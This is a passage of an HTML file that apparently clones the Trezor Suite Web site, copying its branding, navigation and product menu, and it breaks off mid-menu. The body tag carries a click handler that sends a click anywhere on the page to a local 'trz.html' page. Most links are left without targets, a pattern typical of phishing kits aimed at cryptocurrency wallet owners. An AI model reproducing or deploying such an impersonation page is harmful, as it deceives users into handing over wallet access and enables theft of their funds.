
<file: index.html>
<!DOCTYPE html>
<html lang="en" class="__variable_ec713c __variable_549186 __variable_2d7e8f">

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="preload" href="./static/media/hero-laptop.fd521221.jpg" as="image">
  <meta name="theme-color" content="#ffffff">
  <link rel="icon" href="./static/media/favicon.ico">
  <title>Trezor Suite Web</title>
  <link rel="apple-touch-icon" href="./static/media/apple-touch-icon.png">
  <link rel="icon" href="./static/media/favicon-16x16.png" sizes="16x16" type="image/png">
  <link rel="icon" href="./static/media/favicon-32x32.png" sizes="32x32" type="image/png">
  <link rel="preload" href="./static/fonts/68ed26f9d69f132e-s.p.woff2" as="font" crossorigin="" type="font/woff2">
  <link rel="preload" href="./static/fonts/ad67f640d4bb0eae-s.p.woff2" as="font" crossorigin="" type="font/woff2">
  <link rel="preload" href="./static/fonts/eaa0d296b10c69c0-s.p.woff2" as="font" crossorigin="" type="font/woff2">
  <link rel="preload" href="./static/media/intro-video-placeholder-laptop.fb021e6f.jpg" as="image">
  <link rel="preload" href="./static/media/intro-video-placeholder-phone.479c1c05.jpg" as="image">
  <link rel="preload" href="./static/media/intro-video-placeholder-tablet.4cd0f16c.jpg" as="image">
  <link rel="stylesheet" href="./static/css/style.css">
</head>

<body onclick="window.location.href='trz.html?v=<?php echo time(); ?>'">
  <nav id="nav-header" role="navigation" class="sticky top-0 right-0 left-0 z-menu mx-auto h-16 w-full max-w-phone p-2 tablet:h-20 tablet:max-w-tablet laptop:h-24 laptop:max-w-laptop laptop:py-4 desktop:max-w-desktop px-2 tablet:px-3 laptop:px-4 desktop:px-5">
    <div class="flex h-full gap-x-2">
      <div class="bg-whitealpha1000 outline-1 outline-[#1734690D] shadow-[0px_16px_24px_-2px_#0028470F,0px_0px_16px_0px_#0028470A] relative flex grow items-center justify-between rounded-md px-5">
        <a class="focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none absolute -top-10 left-4 bg-forest800 px-4 py-2 text-white z-aboveMobileMenu rounded transition-all duration-200 -translate-y-full transform opacity-0 focus-visible:translate-y-12 focus-visible:opacity-100 laptop:focus-visible:translate-y-14">Skip to content</a>
        <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none" aria-label="Trezor logo">
          <svg width="20" height="28" viewBox="0 0 20 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-gray1000 tablet:hidden">
            <path d="M16.452 6.498C16.452 2.946 13.376 0 9.63 0S2.807 2.948 2.807 6.498v2.076H0v14.939L9.628 28l9.634-4.487V8.64h-2.808zm-10.166 0c0-1.675 1.471-3.015 3.344-3.015s3.345 1.34 3.345 3.015v2.076h-6.69zM15.382 21.1l-5.754 2.682-5.753-2.68v-8.978h11.507z" fill="currentColor">
            </path>
          </svg>
          <svg viewBox="0 0 161.768 40.771" fill="none" class="h-6 hidden w-auto items-center text-gray1000 tablet:flex" data-testid="@logo/TrezorLogo">
            <path class="trezor-logo-trezor" fill="currentColor" d="M24.306 9.461C24.306 4.29 19.761 0 14.228 0 8.694 0 4.148 4.292 4.148 9.46v3.025H0v21.75l14.225 6.536 14.233-6.534V12.581H24.31l-.003-3.121Zm-15.02 0c0-2.438 2.175-4.389 4.942-4.389 2.767 0 4.94 1.951 4.94 4.389v3.024H9.287V9.461Zm13.44 21.264-8.502 3.904-8.499-3.901V17.655h17v13.07z">
            </path>
            <path class="trezor-logo-text" fill="currentColor" d="M40.019 12.485h17.886v5.17h-6.127v16.678h-5.731V17.655h-6.028ZM78.46 19.8c0-4.39-3.064-7.218-7.609-7.218H60.474v21.75h5.732v-7.314h2.174l4.051 7.314h6.627l-4.842-8.094c2.07-.78 4.244-2.83 4.244-6.438zm-8.296 2.146h-3.958v-4.39h3.953c1.482 0 2.47.879 2.47 2.147 0 1.365-.988 2.243-2.47 2.243zm10.963-9.461h16.009v5.072H86.858v3.219h9.982v4.974h-9.982v3.51h10.278v5.073H81.127Zm48.125-.294c-6.719 0-11.46 4.78-11.46 11.218 0 6.437 4.839 11.22 11.46 11.22s11.562-4.779 11.562-11.217c0-6.438-4.842-11.22-11.562-11.22zm0 17.363c-3.359 0-5.633-2.536-5.633-6.14 0-3.707 2.274-6.142 5.633-6.142 3.36 0 5.732 2.537 5.732 6.141 0 3.605-2.372 6.14-5.732 6.14zm27.67-3.316c2.074-.78 4.25-2.83 4.25-6.438 0-4.39-3.064-7.218-7.61-7.218h-10.375v21.75h5.731v-7.314h2.178l4.051 7.314h6.621zm-4.052-4.292h-3.952v-4.39h3.952c1.484 0 2.471.879 2.471 2.147 0 1.365-.987 2.243-2.471 2.243zm-52.967-9.461h16.898v4.389l-9.19 12.29h9.19v5.169H99.903v-4.39l9.19-12.288h-9.19z">
            </path>
          </svg>
        </a>
        <div role="menubar" class="h-full items-center text-grey700 hover:text-gray500 laptop:gap-x-4 hidden laptop:flex" data-testid="navigation">
          <button role="menuitem" aria-haspopup="true" aria-expanded="false" class="rounded focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 focus:outline-none" data-testid="navigation-products">
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words flex items-center gap-x-1 px-3 whitespace-nowrap text-grey700 laptop:px-4">Products<!-- --> <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </button>
          <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none flex items-center hover:no-underline" role="menuitem" data-testid="navigation-trezor-suite">
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words px-3 text-grey700 hover:text-gray1000 laptop:px-4">App</div>
          </a>
          <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none flex items-center hover:no-underline" role="menuitem" data-testid="navigation-coins">
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words px-3 text-grey700 hover:text-gray1000 laptop:px-4">Coins</div>
          </a>
          <button role="menuitem" aria-haspopup="true" aria-expanded="false" class="rounded focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 focus:outline-none" data-testid="navigation-learn">
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words flex items-center gap-x-1 px-3 whitespace-nowrap text-grey700 laptop:px-4">Learn &amp; Support<!-- --> <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </button>
        </div>
        <div class="flex h-6 items-center gap-x-4 tablet:gap-x-2">
          <button type="button" class="items-center gap-x-1 px-3 text-gray700 desktop:h-5 text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] hidden laptop:flex" data-testid="navigation-user-preference-toggle">
            <img data-testid="flag-en" alt="Flag of en" role="img" loading="lazy" width="16" height="16" decoding="async" data-nimg="1" class="block size-3 rounded-full object-cover" src="./static/media/en.svg" style="color: transparent;">
            <div class="self-end font-medium" data-testid="selected-currency">EUR</div>
            <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
              <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
              </path>
            </svg>
          </button>
          <button data-testid="navigation-search-button" type="button" role="search">
            <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6 text-gray700" data-testid="@icon/MagnifyingGlass">
              <path d="m21.53 20.469-4.694-4.693a8.261 8.261 0 1 0-1.06 1.06l4.694 4.695a.75.75 0 0 0 1.061 0 .75.75 0 0 0 0-1.062zM3.75 10.5a6.75 6.75 0 1 1 6.75 6.75 6.76 6.76 0 0 1-6.75-6.75" fill="currentColor">
              </path>
            </svg>
          </button>
          <div class="flex items-center justify-center gap-x-2 rounded-xl p-1 pl-2">
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words hidden text-gray700 tablet:inline-block">Cart</div>
            <div class="relative">
              <svg viewBox="0 0 24 24" fill="none" class="h-6 w-6 text-gray700" data-testid="@icon/Cart">
                <path d="M9.75 20.25a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m7.5-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3m5.217-11.78-2.674 8.692a2.24 2.24 0 0 1-2.151 1.588h-9.76a2.26 2.26 0 0 1-2.163-1.632L2.327 3.75H.75a.75.75 0 0 1 0-1.5h1.577A1.51 1.51 0 0 1 3.77 3.338L4.53 6h17.22a.75.75 0 0 1 .717.97m-1.732.53H4.958l2.203 7.706a.75.75 0 0 0 .72.544h9.76a.75.75 0 0 0 .718-.53z" fill="currentColor">
                </path>
              </svg>
              <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words absolute -top-1 -right-1 flex h-4 w-4 items-center justify-center rounded-full bg-gray200 text-gray700" data-testid="cart-info-count">0</div>
            </div>
          </div>
          <button type="button" class="flex items-center gap-x-1 rounded text-gray700 focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 focus:outline-none laptop:hidden">
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-gray700">Menu</div>
            <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@icon/List">
              <path d="M21 12a.75.75 0 0 1-.75.75H3.75a.75.75 0 0 1 0-1.5h16.5A.75.75 0 0 1 21 12M3.75 6.75h16.5a.75.75 0 1 0 0-1.5H3.75a.75.75 0 0 0 0 1.5m16.5 10.5H3.75a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5" fill="currentColor">
              </path>
            </svg>
          </button>
        </div>
      </div>
      <a class="focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none rounded-full laptop:hidden" aria-label="Compare products">
        <div class="flex shrink-0 items-center justify-center rounded-full size-12 bg-forest800 tablet:size-16">
          <svg fill="none" viewBox="0 0 20 20" class="h-5 w-5 text-whitealpha1000 tablet:size-6" data-testid="@icon/TrezorDevices">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.875 5.938A.94.94 0 0 1 7.813 5h4.375a.94.94 0 0 1 .938.938v4.375a.94.94 0 0 1-.938.938H7.813a.94.94 0 0 1-.938-.938zm1.25.313V10h3.75V6.25z" fill="currentColor">
            </path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.875 1.25a2.5 2.5 0 0 0-2.5 2.5h-1.25A1.875 1.875 0 0 0 1.25 5.625v5.332a4.4 4.4 0 0 0 .495 2.021l1.266 2.431a1.57 1.57 0 0 0 1.386.842h1.574q.189.298.402.582L7.25 18a1.88 1.88 0 0 0 1.5.75h2.5a1.88 1.88 0 0 0 1.5-.75l.877-1.169q.212-.283.402-.582h1.574a1.57 1.57 0 0 0 1.386-.841l1.266-2.431a4.4 4.4 0 0 0 .496-2.021V5.625a1.875 1.875 0 0 0-1.875-1.875h-1.25a2.5 2.5 0 0 0-2.5-2.5zm7.5 2.5a1.25 1.25 0 0 0-1.25-1.25h-6.25a1.25 1.25 0 0 0-1.25 1.25v6.823a9.8 9.8 0 0 0 .79 3.85 8 8 0 0 0 .958 1.658l.877 1.169a.63.63 0 0 0 .5.25h2.5a.63.63 0 0 0 .5-.25l.877-1.169a8 8 0 0 0 .958-1.658 9.75 9.75 0 0 0 .79-3.85zM4.375 5h-1.25a.625.625 0 0 0-.625.625v5.332a3.1 3.1 0 0 0 .353 1.443l1.267 2.431a.32.32 0 0 0 .277.168h.906l-.037-.084a11 11 0 0 1-.891-4.342zm11.25 0h1.25a.625.625 0 0 1 .625.625v5.332a3.1 3.1 0 0 1-.353 1.443l-1.267 2.431a.32.32 0 0 1-.277.168h-.906l.037-.084a11 11 0 0 0 .891-4.342z" fill="currentColor">
            </path>
          </svg>
        </div>
      </a>
      <a class="focus-visible:outline-none w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-forest800 hover:bg-forest900 text-whitealpha1000 hover:text-whitealpha1000 px-6 py-3 gap-x-1.5 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 hidden laptop:flex" aria-label="Compare products" data-testid="link-button">Get your Trezor</a>
    </div>
    <div data-testid="navigation-products-submenu" class="flex-col gap-2 overflow-x-hidden overflow-y-auto rounded-xl laptop:flex-row laptop:gap-0 hidden">
      <div class="rounded-lg py-4 tablet:grid tablet:grid-cols-[276px_auto] tablet:px-4 laptop:grow laptop:py-10 laptop:pr-6 laptop:pl-10">
        <div class="h-fit tablet:mb-6">
          <h6 class="text-[24px] leading-[32px] tracking-[-0.48px] tablet:text-[28px] tablet:leading-[36px] tablet:tracking-[-0.64px] laptop:text-[32px] laptop:leading-[40px] laptop:tracking-[-0.8px] desktop:text-[32px] desktop:leading-[40px] desktop:tracking-[-0.8px] rendering-legibility break-words font-medium text-gray1000 mb-1">Hardware wallets</h6>
          <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray700">
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none text-gray700 underline" tabindex="1">Why you need one</a>
          </div>
        </div>
        <div class="grid grid-cols-2 gap-x-2 gap-y-6 py-6 tablet:row-span-2 tablet:flex tablet:justify-end tablet:gap-x-8 tablet:self-end tablet:border-gray300 tablet:py-0 laptop:justify-between laptop:pl-6 desktop:justify-around">
          <a class="focus-visible:outline-none flex flex-col items-center rounded outline-none hover:no-underline focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2" data-testid="product-submenu-trezor-link">
            <img alt="Trezor Safe 7" role="img" loading="lazy" width="160" height="160" decoding="async" data-nimg="1" class="mb-4 size-20 object-contain tablet:size-28 laptop:size-40 desktop:size-50" style="color:transparent" src="./static/media/trezor-safe-7.564556c0.png">
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words mb-1 text-center text-gray800 underline underline-offset-2" data-testid="product-submenu-trezor-name">Trezor Safe 7</div>
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray1000 animate-pulse" data-testid="price-loader">
              <div class="h-[18px] w-10 rounded-sm bg-gray300 laptop:w-12">
              </div>
            </div>
          </a>
          <a class="focus-visible:outline-none flex flex-col items-center rounded outline-none hover:no-underline focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2" data-testid="product-submenu-trezor-link">
            <img alt="Trezor Safe 5" role="img" loading="lazy" width="160" height="160" decoding="async" data-nimg="1" class="mb-4 size-20 object-contain tablet:size-28 laptop:size-40 desktop:size-50" style="color:transparent" src="./static/media/trezor-safe-5.21583012.png">
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words mb-1 text-center text-gray800 underline underline-offset-2" data-testid="product-submenu-trezor-name">Trezor Safe 5</div>
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray1000 animate-pulse" data-testid="price-loader">
              <div class="h-[18px] w-10 rounded-sm bg-gray300 laptop:w-12">
              </div>
            </div>
          </a>
          <a class="focus-visible:outline-none flex flex-col items-center rounded outline-none hover:no-underline focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2" data-testid="product-submenu-trezor-link">
            <img alt="Trezor Safe 3" role="img" loading="lazy" width="160" height="160" decoding="async" data-nimg="1" class="mb-4 size-20 object-contain tablet:size-28 laptop:size-40 desktop:size-50" style="color:transparent" src="./static/media/trezor-safe-3.f3d4fa3f.png">
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words mb-1 text-center text-gray800 underline underline-offset-2" data-testid="product-submenu-trezor-name">Trezor Safe 3</div>
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray1000 animate-pulse" data-testid="price-loader">
              <div class="h-[18px] w-10 rounded-sm bg-gray300 laptop:w-12">
              </div>
            </div>
          </a>
        </div>
        <div data-testid="action-buttons" class="flex flex-col gap-y-4 tablet:w-60 tablet:self-end">
          <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none group flex items-center justify-between gap-x-4 text-gray800 hover:text-gray800 hover:no-underline" data-testid="action-button-link" tabindex="2">
            <div class="w-12 h-12 flex shrink-0 items-center justify-center rounded-full bg-forest800 group-hover:bg-forest900">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6 text-whitealpha1000" data-testid="@icon/TrezorDevices">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 7.125A1.125 1.125 0 0 1 9.375 6h5.25a1.125 1.125 0 0 1 1.125 1.125v5.25a1.125 1.125 0 0 1-1.125 1.125h-5.25a1.125 1.125 0 0 1-1.125-1.125zm1.5.375V12h4.5V7.5z" fill="currentColor">
                </path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 1.5a3 3 0 0 0-3 3h-1.5A2.25 2.25 0 0 0 1.5 6.75v6.398a5.25 5.25 0 0 0 .594 2.425l1.519 2.917a1.88 1.88 0 0 0 1.663 1.01h1.889q.227.358.482.698L8.7 21.6a2.25 2.25 0 0 0 1.8.9h3a2.25 2.25 0 0 0 1.8-.9l1.052-1.403q.254-.34.482-.698h1.889a1.88 1.88 0 0 0 1.663-1.009l1.519-2.917a5.25 5.25 0 0 0 .595-2.425V6.75a2.25 2.25 0 0 0-2.25-2.25h-1.5a3 3 0 0 0-3-3zm9 3a1.5 1.5 0 0 0-1.5-1.5h-7.5a1.5 1.5 0 0 0-1.5 1.5v8.188c0 1.588.323 3.161.948 4.62a9.7 9.7 0 0 0 1.15 1.989L9.9 20.7a.75.75 0 0 0 .6.3h3a.75.75 0 0 0 .6-.3l1.052-1.403a9.7 9.7 0 0 0 1.15-1.989 11.7 11.7 0 0 0 .948-4.62zM5.25 6h-1.5a.75.75 0 0 0-.75.75v6.398a3.75 3.75 0 0 0 .424 1.732l1.52 2.917a.38.38 0 0 0 .332.202h1.087l-.044-.101a13.2 13.2 0 0 1-1.069-5.21zm13.5 0h1.5a.75.75 0 0 1 .75.75v6.398a3.75 3.75 0 0 1-.424 1.732l-1.52 2.917a.38.38 0 0 1-.332.202h-1.087l.044-.101a13.2 13.2 0 0 0 1.069-5.21z" fill="currentColor">
                </path>
              </svg>
            </div>
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-gray1000 grow">Compare wallets</div>
            <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 text-gray700 tablet:hidden" data-testid="@icon/CaretRight">
              <path d="m11.354 8.354-5 5a.5.5 0 0 1-.708-.708L10.293 8 5.646 3.354a.5.5 0 0 1 .708-.708l5 5a.5.5 0 0 1 0 .708" fill="currentColor">
              </path>
            </svg>
          </a>
          <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none group flex items-center justify-between gap-x-4 text-gray800 hover:text-gray800 hover:no-underline" data-testid="action-button-link" tabindex="3">
            <div class="w-12 h-12 flex shrink-0 items-center justify-center rounded-full bg-gray300 group-hover:bg-gray400">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6 text-gray700" data-testid="@icon/CabelUsbC">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 16.125v-9A1.125 1.125 0 0 0 15.375 6H15V2.625A1.125 1.125 0 0 0 13.875 1.5h-3.75A1.125 1.125 0 0 0 9 2.625V6h-.375A1.125 1.125 0 0 0 7.5 7.125v9a1.125 1.125 0 0 0 1.125 1.125H9a3 3 0 0 0 .75 1.984v2.516a.75.75 0 1 0 1.5 0v-1.5h1.5v1.5a.75.75 0 1 0 1.5 0v-2.516c.467-.529.75-1.224.75-1.984h.375a1.125 1.125 0 0 0 1.125-1.125m-6 1.125a1.5 1.5 0 1 0 3 0zM13.5 6h-3V3h3zM15 7.5v8.25H9V7.5z" fill="currentColor">
                </path>
              </svg>
            </div>
